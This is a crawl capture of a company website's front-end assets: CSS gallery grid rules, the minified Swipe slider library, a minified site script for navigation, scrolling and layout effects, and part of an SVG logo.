(min-width:992px){#referencefilter .filter-container.item-count-6 .ce_image:nth-child(5){-ms-grid-column:2;-ms-grid-row:2;-ms-grid-row-span:2;grid-column-start:2;grid-column-end:2;grid-row-start:2;grid-row-end:4;padding-right:15px;padding-left:15px}}@media (min-width:768px){#referencefilter .filter-container.item-count-6 .ce_image:nth-child(6){-ms-grid-column:1;-ms-grid-row:4;grid-column-start:1;grid-column-end:1;grid-row-start:4;grid-row-end:5;padding-right:15px;padding-left:0}}@media (min-width:992px){#referencefilter .filter-container.item-count-6 .ce_image:nth-child(6){-ms-grid-column:3;-ms-grid-row:3;grid-column-start:3;grid-column-end:3;grid-row-start:3;grid-row-end:3;padding-right:0;padding-left:15px}}.ce_dse_buttonsteaser .buttons-container .ce_hyperlink.button{display:inline-block;vertical-align:top;padding-right:20px}.ce_dse_buttonsteaser .buttons-container .ce_hyperlink.button .hyperlink_txt{margin-bottom:0}@media (max-width:380px){.ce_dse_buttonsteaser .buttons-container .ce_hyperlink.button:first-child{margin-bottom:10px}}.ce_dse_buttonsteaser .buttons-container .ce_hyperlink.button:last-child{padding-right:0}@media (min-width:768px){.ce_dse_buttonsteaser .buttons-container .ce_hyperlink.button:last-child{padding-right:0}}@media (max-width:380px){.ce_dse_buttonsteaser .buttons-container{line-height:1}}.gallery-3 .ce_hyperlink.image .image_container,.gallery-3 .ce_image.image .image_container{background-position:50% 50%;background-size:cover;background-repeat:no-repeat}.gallery-3 .ce_hyperlink.image .image_container img,.gallery-3 .ce_image.image .image_container img{opacity:0;visibility:hidden}@media (max-width:767px){.gallery-3 .ce_hyperlink.image .image_container,.gallery-3 .ce_image.image .image_container{height:250px}}.gallery-3 .ce_hyperlink.image a,.gallery-3 .ce_image.image a{background-color:transparent}@media (min-width:768px){.gallery-3 .ce_hyperlink.image:first-of-type .image_container,.gallery-3 .ce_image.image:first-of-type .image_container{height:50vh}}@media (min-width:992px){.gallery-3 .ce_hyperlink.image:first-of-type .image_container,.gallery-3 .ce_image.image:first-of-type .image_container{height:auto}}@media (min-width:768px){.gallery-3 .ce_hyperlink.image:nth-of-type(2) .image_container,.gallery-3 .ce_hyperlink.image:nth-of-type(3) .image_container,.gallery-3 .ce_image.image:nth-of-type(2) .image_container,.gallery-3 .ce_image.image:nth-of-type(3) .image_container{height:calc(25vh - 8px)}}@media (min-width:992px){.gallery-3 .ce_hyperlink.image:nth-of-type(2) .image_container,.gallery-3 .ce_hyperlink.image:nth-of-type(3) .image_container,.gallery-3 .ce_image.image:nth-of-type(2) .image_container,.gallery-3 .ce_image.image:nth-of-type(3) .image_container{height:auto}}.gallery-1er .ce_image,.gallery-2er .ce_image,.gallery-3er .ce_image,.gallery-4er .ce_image,.gallery-5er .ce_image,.gallery-6er .ce_image{padding-top:5px;padding-bottom:5px}@media (min-width:768px){.gallery-1er .ce_image,.gallery-2er .ce_image,.gallery-3er .ce_image,.gallery-4er .ce_image,.gallery-5er .ce_image,.gallery-6er .ce_image{padding-top:8px;padding-bottom:8px}}@media (min-width:1200px){.gallery-1er .ce_image,.gallery-2er .ce_image,.gallery-3er .ce_image,.gallery-4er .ce_image,.gallery-5er .ce_image,.gallery-6er .ce_image{padding-top:15px;padding-bottom:15px}}.gallery-1er .ce_image .image_container,.gallery-2er .ce_image .image_container,.gallery-3er .ce_image .image_container,.gallery-4er .ce_image .image_container,.gallery-5er .ce_image .image_container,.gallery-6er .ce_image .image_container{background-size:cover}.gallery-1er .ce_image .image_container img,.gallery-2er .ce_image .image_container img,.gallery-3er .ce_image .image_container img,.gallery-4er .ce_image .image_container img,.gallery-5er .ce_image .image_container img,.gallery-6er .ce_image .image_container img{opacity:0;display:none}.gallery-1er .ce_image .image_container{height:100vh}@media (min-width:1200px){.gallery-1er .ce_image .image_container{height:1080px}}.gallery-2er .ce_image .image_container{height:250px}@media (min-width:768px){.gallery-2er .ce_image .image_container{height:590px}}.gallery-3er .ce_image .image_container{height:250px}@media (min-width:768px){.gallery-3er .ce_image .image_container{height:540px}}.gallery-4er .ce_image .image_container{height:250px}@media (min-width:768px){.gallery-4er .ce_image .image_container{height:520px}}@media (min-width:768px){.gallery-5er{display:-ms-grid;display:grid;-ms-grid-columns:25% 25% 25% 25%;grid-template-columns:25% 25% 25% 25%;-ms-grid-rows:360px 360px 360px;grid-template-rows:360px 360px 360px}}.gallery-5er .ce_image{width:100%}.gallery-5er .ce_image .image_container{height:250px}@media (min-width:768px){.gallery-5er .ce_image .image_container{height:inherit}}@media (min-width:768px){.gallery-5er .ce_image:nth-child(1){-ms-grid-column:1;-ms-grid-row:1;grid-column-start:1;grid-column-end:1;grid-row-start:1;grid-row-end:1}}@media (min-width:768px){.gallery-5er .ce_image:nth-child(2){-ms-grid-column:2;-ms-grid-row:1;grid-column-start:2;grid-column-end:2;grid-row-start:1;grid-row-end:1}}@media (min-width:768px){.gallery-5er .ce_image:nth-child(3){-ms-grid-column:3;-ms-grid-row:1;grid-column-start:3;grid-column-end:3;grid-row-start:1;grid-row-end:1}}@media (min-width:768px){.gallery-5er .ce_image:nth-child(4){-ms-grid-column:4;-ms-grid-row:1;grid-column-start:4;grid-column-end:4;grid-row-start:1;grid-row-end:1}}@media (min-width:768px){.gallery-5er .ce_image:nth-child(5){-ms-grid-column-span:4;-ms-grid-row:2;-ms-grid-row-span:2;grid-column-start:1;grid-column-end:span 4;grid-row-start:2;grid-row-end:span 3}}@media (min-width:768px){.gallery-6er{display:-ms-grid;display:grid;-ms-grid-columns:50% 50%;grid-template-columns:50% 50%;-ms-grid-rows:360px 360px 360px 360px;grid-template-rows:360px 360px 360px 360px}}@media (min-width:992px){.gallery-6er{margin:0 15px;-ms-grid-columns:33.3333% 33.4% 33.3333%;grid-template-columns:33.3333% 33.4% 33.3333%;-ms-grid-rows:360px 360px 360px;grid-template-rows:360px 360px 360px}}.gallery-6er .ce_image{width:100%}.gallery-6er .ce_image .image_container{height:250px}@media (min-width:768px){.gallery-6er .ce_image .image_container{height:inherit}}@media (min-width:768px){.gallery-6er .ce_image:nth-child(1){-ms-grid-column:1;-ms-grid-row:1;-ms-grid-row-span:2;grid-column-start:1;grid-column-end:1;grid-row-start:1;grid-row-end:3}}@media (min-width:768px){.gallery-6er .ce_image:nth-child(2){-ms-grid-column:2;-ms-grid-row:1;grid-column-start:2;grid-column-end:2;grid-row-start:1;grid-row-end:2}}@media (min-width:768px){.gallery-6er .ce_image:nth-child(3){-ms-grid-column:1;-ms-grid-row:3;grid-column-start:1;grid-column-end:1;grid-row-start:3;grid-row-end:4}}@media (min-width:992px){.gallery-6er .ce_image:nth-child(3){-ms-grid-column:3;-ms-grid-row:1;-ms-grid-row-span:2;grid-column-start:3;grid-column-end:3;grid-row-start:1;grid-row-end:3}}@media (min-width:768px){.gallery-6er .ce_image:nth-child(4){-ms-grid-column:2;-ms-grid-row:2;grid-column-start:2;grid-column-end:2;grid-row-start:2;grid-row-end:2}}@media (min-width:992px){.gallery-6er .ce_image:nth-child(4){-ms-grid-column:1;-ms-grid-row:3;grid-column-start:1;grid-column-end:1;grid-row-start:3;grid-row-end:3}}@media (min-width:768px){.gallery-6er .ce_image:nth-child(5){-ms-grid-column:2;-ms-grid-row:3;-ms-grid-row-span:2;grid-column-start:2;grid-column-end:2;grid-row-start:3;grid-row-end:5}}@media (min-width:992px){.gallery-6er .ce_image:nth-child(5){-ms-grid-column:2;-ms-grid-row:2;-ms-grid-row-span:2;grid-column-start:2;grid-column-end:2;grid-row-start:2;grid-row-end:4}}@media (min-width:768px){.gallery-6er .ce_image:nth-child(6){-ms-grid-column:1;-ms-grid-row:4;grid-column-start:1;grid-column-end:1;grid-row-start:4;grid-row-end:5}}@media (min-width:992px){.gallery-6er .ce_image:nth-child(6){-ms-grid-column:3;-ms-grid-row:3;grid-column-start:3;grid-column-end:3;grid-row-start:3;grid-row-end:3}}

--- FILE ---
content_type: application/javascript
request_url: https://www.roedig-partner.de/assets/swipe/js/swipe.min.js
body_size: 6705
content:
/* Swipe 2.0, (c) Brad Birdsall 2013, (c) Leo Feyer 2013-2016, MIT license */
function Swipe(t,n){"use strict";function e(){b=k.children;for(var e=0;e<b.length;e++)8==b[e].nodeType&&(k.removeChild(b[e]),--e);y=b.length,b.length<2&&(n.continuous=!1),g.transitions&&n.continuous&&b.length<3&&(k.appendChild(b[0].cloneNode(!0)),k.appendChild(k.children[1].cloneNode(!0)),b=k.children,M=!0),L=new Array(b.length),T=t.getBoundingClientRect().width||t.offsetWidth,k.style.width=b.length*T+"px";for(var i=b.length;i--;){var o=b[i];o.style.width=T+"px",o.setAttribute("data-index",i.toString()),g.transitions&&(o.style.left=i*-T+"px",f(i,D>i?-T:i>D?T:0,0))}n.continuous&&g.transitions&&(f(l(D-1),-T,0),f(l(D+1),T,0)),g.transitions||(k.style.left=D*-T+"px"),t.style.visibility="visible"}function i(t,n,e){g.addEventListener?t.addEventListener(n,e,!1):window.attachEvent&&t.attachEvent("on"+n,e)}function o(t){t.returnValue=!1,t.preventDefault&&t.preventDefault()}function a(t,n,e){g.addEventListener?t.removeEventListener(n,e,!1):window.detachEvent&&t.detachEvent("on"+n,e)}function r(){for(var t=n.menu.childNodes,e=0;e<t.length;e++)if(t[e].className&&-1!=t[e].className.indexOf("slider-prev"))O.prev=function(t){o(t),p(),c()},I.prev=t[e],i(I.prev,"click",O.prev);else if(t[e].className&&-1!=t[e].className.indexOf("slider-next"))O.next=function(t){o(t),p(),u()},I.next=t[e],i(I.next,"click",O.next);else if(t[e].className&&-1!=t[e].className.indexOf("slider-menu")){for(var a=0;y>a;a++){var r=document.createElement("b");r.innerHTML="•",r.setAttribute("data-index",a.toString()),a==N&&(r.className="active"),i(r,"click",function(t){return function(n){o(n),p(),v(parseInt(this.getAttribute?this.getAttribute("data-index"):t.attributes["data-index"].nodeValue))}}(r)),t[e].appendChild(r)}I.dots=t[e]}}function s(){for(var t=0;y>t;t++){var n=I.dots.children[t];n.className=parseInt(n.getAttribute?n.getAttribute("data-index"):n.attributes["data-index"].nodeValue)==N?"active":""}}function d(){for(var t=I.dots.childNodes;t.length>0;)I.dots.removeChild(t[0]);a(I.prev,"click",O.prev),a(I.next,"click",O.next)}function c(){n.continuous?v(D-1):D&&v(D-1)}function u(){n.continuous?v(D+1):D<b.length-1&&v(D+1)}function l(t){return(b.length+t%b.length)%b.length}function v(t,e){if(D!=t){if(g.transitions){var i=Math.abs(D-t)/(D-t);if(n.continuous){var o=i;i=-L[l(t)]/T,i!==o&&(t=-i*b.length+t)}for(var a=Math.abs(D-t)-1;a--;)f(l((t>D?t:D)-a-1),T*i,0);t=l(t),f(D,T*i,e||z),f(t,0,e||z),n.continuous&&f(l(t-i),-(T*i),0)}else t=l(t),m(D*-T,t*-T,e||z);D=t,N=M?D%2:D,n.menu&&s(),w(n.callback&&n.callback(N,b[D]))}}function f(t,n,e){h(t,n,e),L[t]=n}function h(t,n,e){var i=b[t],o=i&&i.style;o&&(o.webkitTransitionDuration=o.MozTransitionDuration=o.msTransitionDuration=o.OTransitionDuration=o.transitionDuration=e+"ms",o.webkitTransform="translate("+n+"px,0)translateZ(0)",o.msTransform=o.MozTransform=o.OTransform="translateX("+n+"px)")}function m(t,e,i){if(!i)return void(k.style.left=e+"px");var o=+new Date,a=setInterval(function(){var r=+new Date-o;return r>i?(k.style.left=e+"px",S&&E(),n.transitionEnd&&n.transitionEnd.call(event,N,b[D]),void clearInterval(a)):void(k.style.left=(e-t)*(Math.floor(r/i*100)/100)+t+"px")},4)}function E(){A=setTimeout(u,S)}function p(){S=0,clearTimeout(A)}var x=function(){},w=function(t){setTimeout(t||x,0)},g={addEventListener:!!window.addEventListener,touch:"ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch,transitions:function(t){var n=["transitionProperty","WebkitTransition","MozTransition","OTransition","msTransition"];for(var e in n)if(void 0!==t.style[n[e]])return!0;return!1}(document.createElement("swipe"))};if(t){var b,L,T,y,k=t.children[0];n=n||{};var D=parseInt(n.startSlide,10)||0,N=D,M=!1,z=n.speed||300;n.continuous=void 0!==n.continuous?n.continuous:!0;var A,C,I={},O={},S=n.auto||0,P={},V={},X={handleEvent:function(t){switch(t.type){case"touchstart":this.start(t);break;case"touchmove":this.move(t);break;case"touchend":w(this.end(t));break;case"webkitTransitionEnd":case"msTransitionEnd":case"oTransitionEnd":case"otransitionend":case"transitionend":w(this.transitionEnd(t));break;case"resize":w(e)}n.stopPropagation&&t.stopPropagation()},start:function(t){var n=t.touches[0];P={x:n.pageX,y:n.pageY,time:+new Date},C=void 0,V={},k.addEventListener("touchmove",this,!1),k.addEventListener("touchend",this,!1)},move:function(t){if(!(t.touches.length>1||t.scale&&1!==t.scale)){n.disableScroll&&t.preventDefault();var e=t.touches[0];V={x:e.pageX-P.x,y:e.pageY-P.y},"undefined"==typeof C&&(C=!!(C||Math.abs(V.x)<Math.abs(V.y))),C||(t.preventDefault(),p(),n.continuous?(h(l(D-1),V.x+L[l(D-1)],0),h(D,V.x+L[D],0),h(l(D+1),V.x+L[l(D+1)],0)):(V.x=V.x/(!D&&V.x>0||D==b.length-1&&V.x<0?Math.abs(V.x)/T+1:1),h(D-1,V.x+L[D-1],0),h(D,V.x+L[D],0),h(D+1,V.x+L[D+1],0)))}},end:function(){var t=+new Date-P.time,e=Number(t)<250&&Math.abs(V.x)>20||Math.abs(V.x)>T/2,i=!D&&V.x>0||D==b.length-1&&V.x<0;n.continuous&&(i=!1);var o=V.x<0;C||(e&&!i?(o?(n.continuous?(f(l(D-1),-T,0),f(l(D+2),T,0)):f(D-1,-T,0),f(D,L[D]-T,z),f(l(D+1),L[l(D+1)]-T,z),D=l(D+1)):(n.continuous?(f(l(D+1),T,0),f(l(D-2),-T,0)):f(D+1,T,0),f(D,L[D]+T,z),f(l(D-1),L[l(D-1)]+T,z),D=l(D-1)),N=M?D%2:D,n.menu&&s(),n.callback&&n.callback(N,b[D])):n.continuous?(f(l(D-1),-T,z),f(D,0,z),f(l(D+1),T,z)):(f(D-1,-T,z),f(D,0,z),f(D+1,T,z))),k.removeEventListener("touchmove",X,!1),k.removeEventListener("touchend",X,!1)},transitionEnd:function(t){parseInt(t.target.getAttribute("data-index"),10)==D&&(S&&E(),n.transitionEnd&&n.transitionEnd.call(t,N,b[D]))}};return e(),n.menu&&r(),S&&E(),g.addEventListener?(g.touch&&k.addEventListener("touchstart",X,!1),g.transitions&&(k.addEventListener("webkitTransitionEnd",X,!1),k.addEventListener("msTransitionEnd",X,!1),k.addEventListener("oTransitionEnd",X,!1),k.addEventListener("otransitionend",X,!1),k.addEventListener("transitionend",X,!1)),window.addEventListener("resize",X,!1)):window.onresize=function(){e()},{setup:function(){e()},slide:function(t,n){p(),v(t,n)},prev:function(){p(),c()},next:function(){p(),u()},stop:function(){p()},getPos:function(){return N},getNumSlides:function(){return y},kill:function(){p(),k.style.width="",k.style.left="";for(var t=b.length;t--;){var n=b[t];n.style.width="",n.style.left="",g.transitions&&h(t,0,0)}g.addEventListener?(k.removeEventListener("touchstart",X,!1),k.removeEventListener("mousedown",X,!1),k.removeEventListener("webkitTransitionEnd",X,!1),k.removeEventListener("msTransitionEnd",X,!1),k.removeEventListener("oTransitionEnd",X,!1),k.removeEventListener("otransitionend",X,!1),k.removeEventListener("transitionend",X,!1),window.removeEventListener("resize",X,!1)):window.onresize=null,d()}}}}

--- FILE ---
content_type: application/javascript
request_url: https://www.roedig-partner.de/dist/app.js
body_size: 11444
content:
!function(){"use strict";var e="undefined"==typeof global?self:global;if("function"!=typeof e.require){var t={},n={},o={},i={}.hasOwnProperty,a=/^\.\.?(\/|$)/,r=function(e,t){for(var n,o=[],i=(a.test(t)?e+"/"+t:t).split("/"),r=0,l=i.length;r<l;r++)n=i[r],".."===n?o.pop():"."!==n&&""!==n&&o.push(n);return o.join("/")},l=function(e){return e.split("/").slice(0,-1).join("/")},s=function(t){return function(n){var o=r(l(t),n);return e.require(o,t)}},c=function(e,t){var o=v&&v.createHot(e),i={id:e,exports:{},hot:o};return n[e]=i,t(i.exports,s(e),i),i.exports},h=function(e){return o[e]?h(o[e]):e},u=function(e,t){return h(r(l(e),t))},f=function(e,o){null==o&&(o="/");var a=h(e);if(i.call(n,a))return n[a].exports;if(i.call(t,a))return c(a,t[a]);throw new Error("Cannot find module '"+e+"' from '"+o+"'")};f.alias=function(e,t){o[t]=e};var d=/\.[^.\/]+$/,g=/\/index(\.[^\/]+)?$/,p=function(e){if(d.test(e)){var t=e.replace(d,"");i.call(o,t)&&o[t].replace(d,"")!==t+"/index"||(o[t]=e)}if(g.test(e)){var n=e.replace(g,"");i.call(o,n)||(o[n]=e)}};f.register=f.define=function(e,o){if(e&&"object"==typeof e)for(var a in e)i.call(e,a)&&f.register(a,e[a]);else t[e]=o,delete n[e],p(e)},f.list=function(){var e=[];for(var n in t)i.call(t,n)&&e.push(n);return e};var v=e._hmr&&new e._hmr(u,f,t,n);f._cache=n,f.hmr=v&&v.wrap,f.brunch=!0,e.require=f}}(),function(){"undefined"==typeof window?this:window;require.register("frontend/source/js/app.js",function(e,t,n){"use strict";function o(e,t,n){var o=new Date;o.setTime(o.getTime()+n);var i="expires="+o.toUTCString();document.cookie=e+"="+t+";"+i+";path=/"}function i(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "===i.charAt(0);)i=i.substring(1);if(0===i.indexOf(t))return i.substring(t.length,i.length)}return""}$(window).load(function(){var e=i("scrollTo");e&&(window.location.hash&&scroll(0,0),setTimeout(function(){var t=$(e),n=$(".header").height();t.length&&$("html, body").stop().animate({scrollTop:t.offset().top-n},800),o("scrollTo","",0)},800))}),function(e,n,i,a){function r(){var e=-1,t=navigator.userAgent,n=new RegExp("");return"Microsoft Internet Explorer"==navigator.appName?n=new RegExp("MSIE ([0-9]{1,}[.0-9]{0,})"):"Netscape"==navigator.appName&&(n=new RegExp("Trident/.*rv:([0-9]{1,}[.0-9]{0,})")),null!=n.exec(t)&&(e=parseFloat(RegExp.$1)),e}var l=e(n),s=e("body");e(i).ready(function(){function a(){var t=e(".filters-button-group"),n=t.find(".button"),o=t.find("span");n.wrapAll("<div class='mobile-wrapper'></div>"),o.on("click",function(){var t=e(this);t.hasClass("active")?(t.removeClass("active"),e(".mobile-wrapper").fadeOut()):(t.addClass("active"),e(".mobile-wrapper").fadeIn())})}e("a.to-top").click(function(t){t.preventDefault(),e("html,body").animate({scrollTop:0},800)}),console.log("INIT MOBILE NAV...");try{var c=function(){var t=e("div.sidebar-opener"),n=e("div.mobile-sidebar"),o=e("nav#nav-mobile"),a=o.find("ul.level_1 > li > .submenu"),r=e("#nav-desktop > ul.level_1"),l=(r.parent().find(".menu-bg"),e(".menu-overlay")),c=function(){r.superfish({speed:250,speedOut:250,delay:10,hoverClass:"bcat-open",popUpSelector:"div,.level_2_inside",onBeforeShow:function(){l.fadeIn(250)},onBeforeHide:function(){l.fadeOut(250)}}),r.find("> li > a").each(function(){var t=e(this);t.bind("click",function(){i.location.href=t.attr("href")})})},h=function(){t.on("click",function(){s.hasClass("overflow")?(n.removeClass("is-open"),e(this).removeClass("is-active"),s.removeClass("overflow")):(n.addClass("is-open"),e(this).addClass("is-active"),s.addClass("overflow"))}),o.find("ul.level_1 > li.button-0 ul.level_2 > li > a.submenu").on("click",function(e){e.preventDefault()}),o.find("ul.level_1 > li.button-1 ul.level_2 > li > a.submenu").on("click",function(e){e.preventDefault()}),a.each(function(){var t=e(this);t.on("click",function(e){e.preventDefault();var n=t.parent().parent("ul"),o=t.next("ul.level_2");t.hasClass("is-open")?(t.removeClass("is-open"),t.parent("li").removeClass("is-open"),o.slideUp(500)):(t.addClass("is-open"),t.parent("li").addClass("is-open"),o.slideDown(500),n.find("a.submenu").not(t).removeClass("is-open"),n.find("a.submenu").not(t).parent("li").removeClass("is-open"),n.find("ul.level_2").not(o).slideUp(500))})})};return{initDesktop:c,initMobile:h}}();c.initMobile()}catch(h){console.log("... ERROR !"),console.log(h)}console.log("MARKUP ADJUSTMENTS...");try{var u=function(){function t(){var t=e("select");t.selectric({disableOnMobile:!0})}var o=e(".image_container"),i=o.find(".headline").closest(".image_container");i.addClass("text-background");var a=o.find("a");a.each(function(){e(this).addClass("img_w_link")}),a.parent().on("click",function(){n.location.assign(e(this).find("a").attr("href"))});var r=e(".link-img-hover .ce_image_block");r.each(function(){var t=e(this).next(".ce_content_text").find("a.hyperlink_txt"),n=e(this);t.on("mouseenter mouseleave",function(e){n.toggleClass("img_w_link active")})});var l=e("#header").find(".header"),s=e("#container").find("#main");l.next(".mod_article.hero").length||s.find(".mod_article.hero").length?l.addClass("hero"):l.addClass("no-hero"),e(".scroll-to-content").on("click",function(t){t.preventDefault();var n=e(this).closest(".mod_article").parent(),o=e(".header").height();e("html, body").animate({scrollTop:n.offset().top+n.height()-o},500)});var c=e(".ce_gallery .image_container"),h=0;if(c.length){var u=c.offset().top,f=c.outerHeight(),d=e(n).height(),g=e(this).scrollTop();g+d<u&&(h=0,c.css("opacity","0")),h||g>u+f-d&&u>g&&g+d>u+f&&c.each(function(t){e(this).delay(300*t).animate({opacity:"1"},1e3),h=1}),e(n).scroll(function(){u=c.offset().top,f=c.outerHeight(),d=e(n).height(),g=e(this).scrollTop(),g+d<u&&(h=0,c.css("opacity","0")),h||g>u+f-d&&u>g&&g+d>u+f&&c.each(function(t){e(this).delay(300*t).animate({opacity:"1"},1e3),h=1})})}t()};u()}catch(h){console.log("... ERROR !"),console.log(h)}console.log("SET SCROLL TO EVENT...");try{var f=e("html, body");e('a[href*="#"].hyperlink_txt').on("click",function(t){var i=e.attr(this,"href"),a=i.substr(i.lastIndexOf("#"));if("#"===i||"#"===a)return!1;if(e(a).length){t.preventDefault();var r=e(".header").height();f.stop().animate({scrollTop:e(a).offset().top-r},800,function(){history.pushState?history.pushState(null,null,i):location.hash=i})}else n.location=i.substr(0,i.lastIndexOf("#")),o("scrollTo",a,5e3);return!1})}catch(h){console.log("... ERROR !"),console.log(h)}console.log("ADJUST SLIDER NAV WIDTH...");try{var d=function(){var t=e(".slider");t.each(function(){var t=e(this).find(".slider-menu");e(this).append(t);var n=t.find("b"),o=n.length;n.css("width",100/o+"%")})};d()}catch(h){console.log("... ERROR !"),console.log(h)}console.log("SET HERO HEIGHT...");try{var g=function(){var t=e(".mod_article.hero .ce_text"),o=e(".mod_article .ce_text.hero"),i=e("#main").find("> .inside > .mod_article.hero");i.length>0&&s.addClass("hero"),t.each(function(){var o=e(this),i=e(n).height(),a=e(".header .content").height();s.hasClass("hero")?t.css("height",i):o.parents("#container").length?t.css("height",i-a):t.css("height",i)}),o.each(function(){var t=e(this),i=e(n).height(),a=e(".header .content").height();s.hasClass("hero")?o.css("height",i):t.parents("#container").length?o.css("height",i-a):o.css("height",i)}),e(n).scroll(function(){var n=e(".header .content").height(),o=t.outerHeight()-n,i=e(this).scrollTop();o<i||o===i?e("#header").find(".header.hero").addClass("hero-active"):e("#header").find(".header.hero").removeClass("hero-active")})};g()}catch(h){console.log("... ERROR !")}console.log("MATCH BLOCK HEIGHT...");try{var p=function(e){l.on("load",function(){setTimeout(function(){e.matchHeight()},500)})},v={eqHeadline:e(".eq-height .headline"),eqImageText:e(".eq-height .eq")};p(v.eqHeadline)}catch(h){console.log("... ERROR !"),console.log(h)}console.log("ISOTOPE REF FILTER..."),l.on("load",function(){try{var n=e(".filter-container");if(n.each(function(){var t=e(this).find(".ce_image").length;e(this).addClass("item-count-"+t)}),e("#referencefilter").length){var o=function(e){e.addEventListener("click",function(t){r(t.target,"button")&&(e.querySelector(".is-checked").classList.remove("is-checked"),t.target.classList.add("is-checked"))})},a=t("isotope-layout"),r=t("desandro-matches-selector"),l=new a("#referencefilter .grid",{itemSelector:".filter-container",layoutMode:"fitRows"}),s=i.querySelector(".filters-button-group");s.addEventListener("click",function(e){if(r(e.target,"button")){var t=e.target.getAttribute("data-filter");l.arrange({filter:t})}});for(var c=i.querySelectorAll(".button-group"),h=0,u=c.length;h<u;h++){var f=c[h];o(f)}}}catch(d){console.log("... ERROR"),console.log(d)}}),l.width()<768&&a(),console.log("COUNTUP...");try{var m=e(".countup"),_=0;m.length&&e(n).scroll(function(){var t=m.offset().top,o=m.outerHeight(),i=e(n).height(),a=e(this).scrollTop();a+i<t&&(_=0,m.find(".headline span").text("0")),_||a>t+o-i&&t>a&&a+i>t+o&&m.find(".headline span").each(function(){var t=e(this),n=t.attr("data-count");m.find(".headline span").text("0"),e(this).prop("countNum",0).animate({countNum:n},{duration:2e3,easing:"linear",step:function(o){_=1,n.length<2&&"0"!==t.text()?t.text(0+Math.ceil(o).toLocaleString("de")):e(this).text(Math.ceil(o).toLocaleString("de"))},complete:function(){e(this).text(Math.ceil(this.countNum).toLocaleString("de")),n.length<2&&"0"!==t.text()&&t.text(0+t.text())}})})})}catch(h){console.log("... ERROR !"),console.log(h)}console.log("UPLOAD BUTTON...");try{e(".inputfile").each(function(){var t=e(this),n=t.next("label"),o=n.html();t.on("change",function(e){var t="";this.files&&this.files.length>1?t=(this.getAttribute("data-multiple-caption")||"").replace("{count}",this.files.length):e.target.value&&(t=e.target.value.split("\\").pop()),t?n.find("span").html("&nbsp;"+t):n.html(o)}),t.on("focus",function(){t.addClass("has-focus")}).on("blur",function(){t.removeClass("has-focus")})})}catch(h){console.log("... ERROR !"),console.log(h)}console.log("IE GREYSCALE...");try{if(r()>=10){var b=function(e){var t=i.createElement("canvas"),n=t.getContext("2d"),o=new Image;o.src=e,t.width=o.width,t.height=o.height,n.drawImage(o,0,0);for(var a=n.getImageData(0,0,t.width,t.height),r=0;r<a.height;r++)for(var l=0;l<a.width;l++){var s=4*r*a.width+4*l,c=(a.data[s]+a.data[s+1]+a.data[s+2])/3;a.data[s]=c,a.data[s+1]=c,a.data[s+2]=c}return n.putImageData(a,0,0,0,0,a.width,a.height),t.toDataURL()},y=e(".ce_gallery img");y.each(function(){var t=e(this);t.css({position:"absolute"}).wrap("<div class='img_wrapper' style='display: inline-block'>").clone().addClass("img_grayscale").insertBefore(t).queue(function(){var t=e(this);t.parent().css({width:this.width,height:this.height}),t.dequeue()}),this.src=b(this.src)}),y.hover(function(){e(this).parent().find("img:first").stop().animate({opacity:1},200)},function(){e(".img_grayscale").stop().animate({opacity:0},200)})}}catch(h){console.log("... ERROR !"),console.log(h)}console.log("IE OBJECT-FIT FIX...");try{setTimeout(function(){r()>=10&&e(".full-full .ce_dse_imagetext").find(".image_container").each(function(){var t=e(this),n=t.find("img").prop("src");n&&t.css("backgroundImage","url("+n+")").addClass("custom-object-fit")})},1e3)}catch(h){console.log("... ERROR !"),console.log(h)}console.log("...READY!")})}(jQuery,window,document)}),require.register("___globals___",function(e,t,n){})}(),require("___globals___"),require("frontend/source/js/app");

--- FILE ---
content_type: image/svg+xml
request_url: https://www.roedig-partner.de/files/theme/logo_roedig_ms.svg
body_size: 12005
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 631.3 65.5" style="enable-background:new 0 0 631.3 65.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#9C9C9C;}
	.st1{fill:#FBBB1D;}
</style>
<g>
	<path class="st0" d="M0,0.4h30.5c7.8,0,9.9,3.9,9.9,9.8v2.1c0,4.4-1,7-5.7,8.1v0.1c3,0.5,5.5,1.9,5.5,7.3v5.6H30.2v-4
		c0-3.5-1-4.6-4.1-4.6H10.1v8.6H0V0.4z M10.1,16.6h16.7c2.7,0,3.7-1.1,3.7-3.5V12c0-2.9-1.5-3.5-4.6-3.5H10.1V16.6z"/>
	<path class="st0" d="M46.5,11.9C46.5,2.3,51.9,0,61.1,0h16.2c9.1,0,14.5,2.3,14.5,11.9v9.8c0,9.7-5.4,11.9-14.5,11.9H61.1
		c-9.1,0-14.5-2.3-14.5-11.9V11.9z M56.9,18.6c0,4.8,1,6.6,5.8,6.6h12.9c4.8,0,5.8-1.8,5.8-6.6v-3.6c0-4.1-1-6.6-6.3-6.6H63.2
		c-5.3,0-6.3,2.5-6.3,6.6V18.6z"/>
	<path class="st0" d="M97.9,0.4h36.7V8H108v5.3h24.6v6.8H108v5.3h26.6v7.9H97.9V0.4z"/>
	<path class="st0" d="M141.1,0.4h30.5c10.1,0,13.7,3.3,13.7,11.5v10c0,8.2-3.6,11.5-13.7,11.5h-30.5V0.4z M151.2,24.9h18
		c4.3,0,6-1.2,6-5.9v-4.5c0-4.7-1.7-5.9-6-5.9h-18V24.9z"/>
	<path class="st0" d="M191.9,0.4H202v33h-10.1V0.4z"/>
	<path class="st0" d="M208.7,11.9c0-9.7,5.4-11.9,14.5-11.9h15.2c11.5,0,13.1,4.1,13.1,10.6v1h-9.9c0-3.3-1.9-3.7-5.1-3.7h-11
		c-5.1,0-6.4,1.2-6.4,6.9v4.1c0,5.7,1.3,6.9,6.4,6.9h10.8c2.6,0,5.3-0.4,5.3-3.6v-1H229v-6.8h22.7v9.4c0,9.5-4.9,9.9-16.3,9.9h-12.2
		c-9.1,0-14.5-2.3-14.5-11.9V11.9z"/>
	<path class="st0" d="M316.5,0.4h27.6c9.6,0,11.9,4.8,11.9,11.3v2.8c0,4.9-2.1,10.6-9.3,10.6h-20.1v8.3h-10.1V0.4z M326.6,16.9h15.7
		c2.4,0,3.3-1.5,3.3-3.5v-1.3c0-2.2-1.1-3.5-4.1-3.5h-14.9V16.9z"/>
